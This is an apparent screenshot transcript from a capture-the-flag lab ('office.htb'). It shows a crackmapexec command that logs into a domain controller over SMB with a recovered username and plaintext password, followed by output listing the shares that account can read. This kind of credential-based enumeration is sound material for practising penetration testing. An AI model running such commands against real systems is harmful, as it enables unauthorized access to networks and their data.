 └─$ crackmapexec smb 10.10.11.3 -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' --shares
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.8)
or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (sign
ing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [+] Enumerated shares
SMB 10.10.11.3 445 DC Share Permissions Remark
SMB 10.10.11.3 445 DC ----- ----------- ------
SMB 10.10.11.3 445 DC ADMIN$ Remote Admin
SMB 10.10.11.3 445 DC C$ Default share
SMB 10.10.11.3 445 DC IPC$ READ Remote IPC
SMB 10.10.11.3 445 DC NETLOGON READ Logon server share
SMB 10.10.11.3 445 DC SOC Analysis READ
SMB 10.10.11.3 445 DC SYSVOL READ Logon server share